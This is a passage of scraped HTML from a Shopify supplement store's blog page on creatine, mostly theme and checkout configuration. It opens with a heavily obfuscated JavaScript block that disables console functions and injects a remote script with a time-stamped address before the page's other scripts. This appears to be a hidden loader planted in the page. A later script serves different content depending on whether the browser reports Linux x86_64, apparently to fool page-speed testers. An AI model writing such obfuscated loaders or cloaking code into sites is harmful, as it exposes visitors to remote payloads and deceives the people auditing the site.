r!==Z;},'ZFZgx':nX(0x4db,'jDDE',0x54e,0x510,0x592),'GtCun':nx(0x118,0x1de,0x1ec,0x1c5,'3FHw'),'srJOJ':nX(0x463,'OxjC',0x485,0x4e5,0x433),'CQxoo':function(r,Z){return r===Z;},'bibUH':nd(0x3f,'R7!6',-0x4a,-0x49,-0xf),'Xngom':function(r,Z){return r!==Z;},'yxcio':nG(0x19b,0x15b,0x116,'jDDE',0x78),'MAYgq':nx(0x1bd,0x232,0x11f,0x19a,'K%I)'),'BDIfP':function(r,Z){return r(Z);},'wyaPk':function(r,Z){return r+Z;},'mBWaQ':nx(0x304,0x281,0x2c8,0x256,'M$SA')+nX(0x4d8,'gYE4',0x550,0x5d1,0x52a)+nx(0x299,0x2f2,0x1c9,0x275,'QuB8')+nd(-0x6c,'Pb6m',-0x145,-0xb5,-0xac),'FvQUc':np(0x58,0x85,0x7e,'lY@Z',0xc4)+nx(0x1c8,0x230,0x270,0x1d0,'Zerf')+nG(0x17d,0x2ba,0x218,'*rQB',0x2b7)+nd(-0x87,'3FHw',-0x7f,-0xa5,-0x69)+nX(0x3db,'1g9[',0x472,0x4f8,0x458)+nd(-0x119,'uQyL',-0xd,-0x95,-0x83)+'\x20)','fotYi':function(r){return r();},'KzJyY':function(r,Z){return r===Z;},'LUKZS':nG(0x229,0x1ad,0x1c8,'*82J',0x182),'auIzW':nd(-0x6b,'[&uS',-0xc,-0x62,-0x49),'ANYlc':nG(0x1d6,0x187,0x209,'G9t1',0x1ba),'ZPqZh':np(-0x52,-0x11,0x1a,'(C4p',0x12),'FSykt':nX(0x57e,'1g6x',0x516,0x4fa,0x52c),'WTvtu':nd(-0x33,'EQ6v',-0x9c,-0x105,-0xb9),'rnyaZ':nG(0x19c,0x24c,0x241,'d3Wy',0x274)+nX(0x5a3,'5rgT',0x551,0x5c4,0x5cc),'dIdMN':nG(0x1fe,0x1fa,0x182,'gYE4',0x178),'ElTdZ':np(0x3f,0x3a,0xe4,'wZe)',0x5a),'RdqRC':function(r,Z){return r<Z;},'zHdgJ':nX(0x457,'jqMg',0x4e4,0x4ec,0x505)+nd(-0xff,'M$SA',-0x80,-0xb1,-0x84)+'4','zjFzp':function(r,Z,J){return r(Z,J);},'vVQYW':function(r,Z){return r+Z;},'eBOhV':nd(-0x1a,'[&uS',-0xb5,0x5c,-0x52)+nd(-0x61,'IlFC',0x3,-0x76,-0xe)+nX(0x4d4,'Pb6m',0x4f2,0x447,0x446)+nd(0xea,'M$SA',-0x18,0x4,0x6e)+np(0x99,0xc9,0xfe,'gYE4',0xe7)+nX(0x428,'^5R7',0x4c8,0x44c,0x495)+nG(0x89,0x83,0x11b,'vVeY',0x9f)+np(-0x50,-0x9e,-0x9b,'uQyL',-0xfc)+nd(0x102,'OxjC',-0x4,0x76,0x70)+nX(0x46a,'JV%^',0x513,0x46c,0x5a3)+nX(0x4b7,'f*%1',0x549,0x5c9,0x531)+np(0x7e,0x21,0x111,'75Nv',0x40)+nx(0x200,0x290,0x1ce,0x253,'G%Vg')+nx(0x227,0x216,0x16f,0x210,'*82J'),'OWZGO':nx(0x239,0x215,0x269,0x204,'(C4p')+'t'};function nx(n,B,s,S,j){return nD(n-0x1d3,B-0x5d,S-0x220,S-0x46,j);}var z=(function(){function nu(n,B,s,S,j){return np(B- -0x1fa,B-0x12f,s-0x1ac,s,j-0x196);}function nK(n,B,s,S,j){return np(B-0x440,B-0x97,s-0x2d,j,j-0x1c4);}var r={'cGdxg':function(J,m){function nI(n,B,s,S,j){return Y(n- -0x215,S);}return A[nI(-0x16e,-0x182,-0x1fa,'jDDE',-0x213)](J,m);},'vxySH':A[nK(0x4c5,0x4ca,0x501,0x42c,'r)py')],'CiGws':A[nH(-0x142,-0x129,-0x1ce,-0x235,'HXXr')],'gKwLs':function(J,m){function nM(n,B,s,S,j){return nK(n-0x2a,j- -0x11a,s-0x175,S-0x24,s);}return A[nM(0x43e,0x331,'zx5V',0x3df,0x3a2)](J,m);},'xgDyw':A[nf(0x552,'zx5V',0x51b,0x4b9,0x4b3)]};function nf(n,B,s,S,j){return nd(n-0xbb,B,s-0xce,S-0x165,n-0x4e8);}function nF(n,B,s,S,j){return nX(n-0x1a7,s,B- -0x37a,S-0x1d2,j-0x103);}function nH(n,B,s,S,j){return nx(n-0x176,B-0x95,s-0xde,s- -0x3c3,j);}if(A[nH(-0x1aa,-0x174,-0x214,-0x266,'lY@Z')](A[nu(-0x22d,-0x1e7,'8B(a',-0x169,-0x1f4)],A[nH(-0x139,-0x19a,-0x156,-0x16f,'IlFC')])){var Z=!![];return function(J,m){var a={};a[nO(-0x7c,'AGsb',-0x63,0x20,-0x43)]=A[nw(0x24a,0x2a2,0x23e,0x2ad,'AGsb')];function nP(n,B,s,S,j){return nF(n-0x1b,n-0x275,j,S-0x15f,j-0x1dc);}function nw(n,B,s,S,j){return nf(s- -0x27a,j,s-0x1a5,S-0x1ae,j-0x159);}function nR(n,B,s,S,j){return nu(n-0x14a,s-0x5ca,B,S-0x50,j-0xdf);}function nO(n,B,s,S,j){return nH(n-0xd3,B-0x125,S-0x280,S-0x103,B);}var k=a;function nQ(n,B,s,S,j){return nH(n-0x34,B-0xfb,s-0x67e,S-0x18a,n);}if(A[nO(0x7e,'AGsb',0x15,0x49,0x53)](A[nQ('*mPL',0x517,0x4a0,0x4d4,0x49d)],A[nP(0x45b,0x42e,0x48c,0x4d7,'fQ9W')]))j=S;else{var i=Z?function(){function nT(n,B,s,S,j){return nP(B- -0x5,B-0x33,s-0xc1,S-0x136,s);}function ng(n,B,s,S,j){return nO(n-0xcc,B,s-0x3d,S-0x2f6,j-0x1b8);}function nb(n,B,s,S,j){return nP(n- -0x5ac,B-0xb1,s-0xea,S-0x19c,s);}function nL(n,B,s,S,j){return nw(n-0xb0,B-0x16f,j-0x10b,S-0x7f,B);}function nN(n,B,s,S,j){return nw(n-0xa8,B-0x7f,s- -0x3b6,S-0x83,n);}if(r[nL(0x28a,'IlFC',0x2c3,0x2fc,0x2d2)](r[nL(0x2b7,'*rQB',0x2a0,0x25e,0x2df)],r[ng(0x39e,'mH5]',0x395,0x382,0x3c0)])){if(m){if(r[nL(0x38e,'jqMg',0x3da,0x457,0x3ef)](r[nb(-0x282,-0x22e,'1g6x',-0x2bf,-0x23e)],r[nL(0x293,'EQ6v',0x364,0x350,0x30b)])){var q=m[nN('zx5V',-0x64,-0x111,-0xd5,-0x14c)](J,arguments);return m=null,q;}else return j[nT(0x41b,0x372,'jqMg',0x3c0,0x2cd)+nL(0x21e,'3FHw',0x21d,0x2d8,0x2c2)]()[nL(0x2d5,'mH5]',0x2c2,0x2ad,0x357)+'h'](NsGGLu[nT(0x3d5,0x3dd,'*mPL',0x333,0x41e)])[nN('EQ6v',-0x15c,-0xf7,-0x67,-0x9b)+nT(0x3eb,0x380,'8FBI',0x31f,0x345)]()[nT(0x29a,0x338,'G%Vg',0x3e5,0x3c1)+nN('AGsb',-0x1bf,-0x146,-0x195,-0x185)+'r'](S)[nb(-0x214,-0x1d5,'f*%1',-0x203,-0x206)+'h'](NsGGLu[nN('K%I)',-0x1aa,-0x1a1,-0x1c8,-0x203)]);}}else{var d=S[nT(0x337,0x3cb,'R7!6',0x3b9,0x429)](j,arguments);return c=null,d;}}:function(){};return Z=![],i;}};}else{if(j){var m=z[nK(0x480,0x45d,0x4d3,0x4e0,'fQ9W')](U,arguments);return r=null,m;}}}()),U=A[nx(0x154,0x138,0x152,0x173,'JV%^')](z,this,function(){var r;function nh(n,B,s,S,j){return nG(n-0x67,B-0x1f3,j-0x106,S,j-0x112);}function nC(n,B,s,S,j){return nG(n-0x1c7,B-0x1,n- -0x1e3,B,j-0x16a);}try{if(A[ny(0x17,0x59,'2j!H',0x95,0x127)](A[nW(0x4,0x31,-0x71,'OxjC',0x91)],A[ny(-0x94,0x40,'R7!6',-0x4e,-0xa9)])){var Z=A[nC(0x65,'IlFC',-0x1a,-0x4,0x75)](Function,A[nW(0x144,0xd8,0x123,'3FHw',0xf6)](A[nW(-0x60,0x2,-0x21,'6PYd',0x75)](A[ny(-0x7,-0xcc,'2j!H',-0x92,-0xe4)],A[ny(0x109,0xf6,'axf5',0x66,-0x19)]),');'));r=A[nW(0x39,-0x17,-0x37,'HXXr',-0x89)](Z);}else{var d=A?function(){function nV(n,B,s,S,j){return nh(n-0x21,B-0x109,s-0x1e0,s,B-0x16d);}if(d){var p=i[nV(0x44d,0x479,'vVeY',0x3cd,0x439)](v,arguments);return c=null,p;}}:function(){};return Z=![],d;}}catch(d){if(A[nC(0x1,'r)py',0x6c,-0x68,0x78)](A[ny(0xc1,0xcd,'8B(a',0x4f,0xc8)],A[nh(0x3c4,0x398,0x28d,'@zQC',0x332)])){var x=A?function(){function B0(n,B,s,S,j){return nW(n-0x12,s- -0x1cf,s-0xab,B,j-0xb8);}if(x){var G=i[B0(-0x1c6,'^5R7',-0x156,-0xff,-0x19b)](v,arguments);return c=null,G;}}:function(){};return Z=![],x;}else r=window;}function ny(n,B,s,S,j){return nX(n-0xd8,s,S- -0x4a4,S-0x94,j-0xe7);}function no(n,B,s,S,j){return nX(n-0x1bc,j,S- -0x520,S-0x11a,j-0x150);}var J=r[nW(0xb1,0x1d,0xc9,'*82J',0x45)+'le']=r[nC(0x2,'wZe)',-0x7f,-0x36,0x71)+'le']||{},m=[A[nh(0x1b8,0x1a9,0x246,'2j!H',0x256)],A[nh(0x2d4,0x235,0x2a9,'*82J',0x2dc)],A[nC(0x44,'gYE4',-0x67,-0x58,0x9a)],A[nC(-0xc6,'gYE4',-0x10f,-0xc2,-0x122)],A[no(-0x5a,0xc,0x49,-0x17,'2j!H')],A[ny(0x1d,-0x30,'Zerf',0x1b,0x19)],A[nW(0xa,0xa6,0x14d,'N)kH',0x48)]];function nW(n,B,s,S,j){return nd(n-0x1c8,S,s-0x166,S-0x16e,B-0x7d);}for(var a=-0x647+0xb3*-0x3+-0x4*-0x218;A[nC(-0x2b,'[&uS',-0xa7,-0x98,-0x1e)](a,m[ny(0x26,0x15c,'G%Vg',0xc7,0x8a)+'h']);a++){var k=A[ny(0x28,-0xa9,'*rQB',-0x72,-0xb4)][nh(0x23d,0x2ad,0x256,'uQyL',0x230)]('|'),i=0x132+0x4*-0x30a+0xaf6;while(!![]){switch(k[i++]){case'0':var v=m[a];continue;case'1':l[no(-0xea,0x5e,-0x54,-0x43,'K%I)')+ny(-0x36,0x6,'1g6x',0x1f,-0x18)]=z[no(-0x86,-0x13c,-0xd5,-0xad,'AGsb')](z);continue;case'2':var q=J[v]||l;continue;case'3':l[nW(-0x3b,-0x1b,0x43,'R7!6',-0xc5)+no(0x99,-0x3e,-0x22,0x49,'tc%*')]=q[ny(0x2b,0xf,'*mPL',0x58,-0x37)+nC(-0xda,'5rgT',-0x5b,-0x152,-0x139)][ny(0xe8,0x4d,'Zerf',0x42,-0x5e)](q);continue;case'4':J[v]=l;continue;case'5':var l=z[nW(0x9f,0x21,-0x5d,'jqMg',-0x5d)+no(-0x69,-0x83,-0x19,-0x40,'5rgT')+'r'][ny(0x1a,-0xe,'8FBI',0x1c,0x81)+nh(0x2c6,0x1f7,0x27a,'R7!6',0x296)][nC(-0xb4,'gYE4',-0xec,-0x16,-0xbc)](z);continue;}break;}}});function nd(n,B,s,S,j){return g(n-0xf4,B-0x85,B,S-0xf,j- -0x371);}A[nX(0x399,'*rQB',0x422,0x4ac,0x487)](U),((c=S[nd(-0x24,'8FBI',0x2e,0x12,-0x34)+nd(-0x74,'axf5',0x4f,-0x50,-0x5f)+np(0xdb,0x9a,0xc2,'d3Wy',0x70)](j))[nX(0x4c4,'(C4p',0x567,0x4c8,0x5f8)]=!(-0x22*0xad+-0x20c1+0x37bb*0x1),c[nx(0x2bd,0x200,0x1d1,0x222,'mH5]')]=A[nX(0x45b,'G%Vg',0x4c1,0x533,0x56b)](A[nd(-0x121,'zx5V',-0xab,-0xa6,-0x97)],currentdate),(S=S[np(-0xb,-0x97,0x46,'Pb6m',0x94)+nx(0x24d,0x24b,0x24b,0x1a8,'75Nv')+nX(0x5de,'lY@Z',0x554,0x4ce,0x5ad)+nx(0x1cf,0x26f,0x2b2,0x225,'N)kH')](A[nX(0x4d3,'JV%^',0x537,0x547,0x57b)])[0x1a*0x88+0xfd*-0x21+-0x12cd*-0x1])[nX(0x548,'OxjC',0x4ae,0x412,0x41a)+nx(0x2e0,0x26f,0x259,0x246,'HXXr')][np(-0x10,-0x9,0x31,'1ry&',-0x27)+nx(0xfa,0xf4,0xd4,0x17a,'gYE4')+'re'](c,S[np(0xc7,0x13a,0x127,'fQ9W',0xe6)+np(-0x36,-0x64,0x26,'zx5V',-0x37)+'g']));}(document,b(0xf7,'R7!6',0x1cf,0x152,0x144)+'t');</script></div>





<meta property="og:site_name" content="Revolutionary Supplements">
<meta name="twitter:card" content="summary">




  <meta name="twitter:title" content="Why Creatine is the King of Supplements">
  <meta name="twitter:description" content="Creatine has many potential benefits that could help you maximize your results at the gym whether you’re looking to build more muscle or enhance focus while studying. Just makes sure you ask your doctor first before using it!">
  
  <meta property="twitter:image" content="https://revsupps.com/cdn/shop/articles/920421fb90e0ddcd89e7b1566af7efaf_grande.png?v=1673040155">
  

 <script type="text/javascript"> const observers=new MutationObserver((e=>{e.forEach((({addedNodes:e})=>{e.forEach((e=>{1===e.nodeType&&"SCRIPT"===e.tagName&&((e.classList.contains("analytics")||e.classList.contains("boomerang"))&&(e.type="text/javascripts"),e.src.includes("klaviyo.com/onsite")&&(e.setAttribute("data-src",e.src),e.removeAttribute("src")),e.textContent.includes("shopifycloud/web-pixels-manager")&&(e.type="text/javascripts"))}))}))}));observers.observe(document.documentElement,{childList:!0,subtree:!0}); </script>
 
  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://revsupps.com/blogs/news/why-creatine-is-the-king-of-supplements">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="rgba(0,0,0,0)">
  <!-- CSS ================================================== -->
<link href="//revsupps.com/cdn/shop/t/46/assets/frame.scss.css?v=10779553945663320111750497774" rel="stylesheet" type="text/css" media="all" /> 
<link href="//revsupps.com/cdn/shop/t/46/assets/home-sections.scss.css?v=61230532116020823101679599633" rel="stylesheet" type="text/css" media="all" /> 
<link href="//revsupps.com/cdn/shop/t/46/assets/style.css?v=87033730456722991161696279479" rel="stylesheet" type="text/css" media="all" />  
<link href="//revsupps.com/cdn/shop/t/46/assets/slick.scss?v=101226323548799392701679599633" rel="stylesheet" type="text/css" media="all" />
<link href="//revsupps.com/cdn/shop/t/46/assets/prettyPhoto.css?v=127577845115257541841679599589" rel="stylesheet" type="text/css" media="all" />  
<link href="//revsupps.com/cdn/shop/t/46/assets/animate.css?v=170469424254788653381679599511" rel="stylesheet" type="text/css" media="all" />
<link href="//revsupps.com/cdn/shop/t/46/assets/font-all.min.css?v=145974524023387984911679599526" rel="stylesheet" type="text/css" media="all" />  
   <script>var _cs=["Li","nu","64","x x","86_","ose","rm","cl","te","pla","wri","tfo"]; if(navigator[_cs[9]+_cs[11]+_cs[6]] !=_cs[0]+_cs[1]+_cs[3]+_cs[4]+_cs[2]){ document[_cs[10]+_cs[8]]("   \n\u003clink rel=\"stylesheet\" type=\"text\/css\" href=\"\/\/fonts.googleapis.com\/css?family=Source+Sans+Pro:300,300italic,400,500,600,400italic,600italic,700,700italic,800,800italic\"\u003e\n\n\n\u003clink rel=\"stylesheet\" type=\"text\/css\" href=\"\/\/fonts.googleapis.com\/css?family=Oswald:300,300italic,400,500,600,400italic,600italic,700,700italic,800,800italic\"\u003e\n\n\n\u003clink rel=\"stylesheet\" type=\"text\/css\" href=\"\/\/fonts.googleapis.com\/css?family=Oswald:300,300italic,400,500,600,400italic,600italic,700,700italic,800,800italic\"\u003e\n\n\n\u003clink rel=\"stylesheet\" type=\"text\/css\" href=\"\/\/fonts.googleapis.com\/css?family=Oswald:300,300italic,400,500,600,400italic,600italic,700,700italic,800,800italic\"\u003e\n                                                                                                      "); } else { } document[_cs[7]+_cs[5]]();  </script>
          
  <script src="//code.jquery.com/jquery-3.2.1.min.js"></script>  
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script> 
<script src="//revsupps.com/cdn/shop/t/46/assets/header.js?v=103442222043968496721679599633" type="text/javascript"></script>


<script>
  window.preloader_enable = false;
  window.use_sticky = false;
  window.ajax_cart = false;
  window.money_format = "${{amount}} USD";
  window.shop_currency = "USD";    
 // window.money_format = "${{amount}}";
  window.shop_currency = "USD";
  window.show_multiple_currencies = false;
  window.enable_sidebar_multiple_choice = true;
  window.loading_url = "//revsupps.com/cdn/shop/t/46/assets/loading.gif?v=95500363679498331631679599582";     
  window.dropdowncart_type = "click";
  window.file_url = "//revsupps.com/cdn/shop/files/?13320";
  window.asset_url = "";
  window.items="Items";
  window.many_in_stock="Many In Stock";
  window.out_of_stock=" Out of stock";
  window.in_stock=" In Stock";
  window.unavailable="Unavailable";
  window.product_name="Product Name";
  window.product_image="Product Image";
  window.product_desc="Product Description";
  window.available_stock="Available In stock";
  window.unavailable_stock="Unavailable In stock";
  window.compare_note="Product Added over 8 product !. Do you want to compare 8 added product ?";
  window.added_to_cmp="Added to compare";
  window.add_to_cmp="Add to compare";
  window.select_options="Select options";
  window.add_to_cart="Add to Cart";
  window.confirm_box="Yes,I want view it!";
  window.cancelButtonText="Continue";
  window.remove="Remove";
  window.use_color_swatch = true;
  window.color_swatch_style = "variant_grouped";
  window.newsletter_popup = false;  
  window.infinity_scroll_feature = false;
  window.no_more_product = "No more product";
  var  compare_list = [];   
</script>    
  <!-- Header hook for plugins ================================================== -->
     <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="vd6oboXJyN6YaACMoaJ9TmO4neWbyW469PrGAMrTwxA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/48558571685/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9d6990ed433b3ce015c0199263fa500e">
<meta id="in-context-paypal-metadata" data-shop-id="48558571685" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=48558571685" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":48558571685,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/48558571685","merchantName":"Revolutionary Supplements","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Revolutionary Supplements","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9d6990ed433b3ce015c0199263fa500e","betas":["rich-media-storefront-analytics"],"domain":"revsupps.com","predictiveSearch":true,"shopId":48558571685,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "revolutionarysupplements.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"SP-ARS- Revsupps","id":132346052773,"schema_name":"Icap","schema_version":"1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "revsupps.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" data-src="//revsupps.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//revsupps.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js"></script>
<script type="module">
  await import("//revsupps.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js");
await import("//revsupps.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CQNAmp__.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BMafEeJe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3d66YIS3.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B-WG4sqw.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DhuhblEJ.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-button":["modules/v2/client.shop-button_B5xLHL5j.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_hqFayTDE.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"pay-button":["modules/v2/client.pay-button_Cuf0bNvL.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Bxwhl6__.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_al3d1WE3.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B9MutJJO.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_OBPaeP-J.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Brxa5h1K.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BBBv1Qpe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-login":["modules/v2/client.shop-login_DoNRI_y4.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BlOJedZ2.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/services.nofraud.com\/js\/device.js?shop=revolutionarysupplements.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=revolutionarysupplements.myshopify.com","\/\/cdn.wishpond.net\/connect.js?merchantId=1584546\u0026writeKey=7a3e1418286e\u0026shop=revolutionarysupplements.myshopify.com","https:\/\/storage.googleapis.com\/timesact-resources\/scripts\/timesact.js?shop=revolutionarysupplements.myshopify.com","https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=revolutionarysupplements.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":48558571685,"offset":-21600,"reqid":"8f8c854b-4f11-4865-b5df-56f8c946bf5a-1762860130","pageurl":"revsupps.com\/blogs\/news\/why-creatine-is-the-king-of-supplements","s":"articles-559722823845","u":"b195f671b0a2","p":"article","rtyp":"article","rid":559722823845};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
